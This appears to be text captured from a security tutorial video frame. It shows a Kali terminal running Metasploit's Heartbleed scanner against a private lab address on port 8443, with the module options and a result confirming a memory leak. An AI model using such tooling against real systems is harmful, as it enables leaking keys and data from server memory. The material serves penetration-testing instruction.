 ~ (zsh) ⌘1 ec2-user@kali: ~ (ssh) ⌘2
ec2-user@kali: ~
DUMPFILTER no Pattern to filter leaked memory befo
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server
RHOSTS 172.21.0.24 yes The target address range or CIDR identifier
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (A
ccepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1
, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 172.21.0.24:8443 - Heartbeat response with leak
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > set
@DojoWithRenan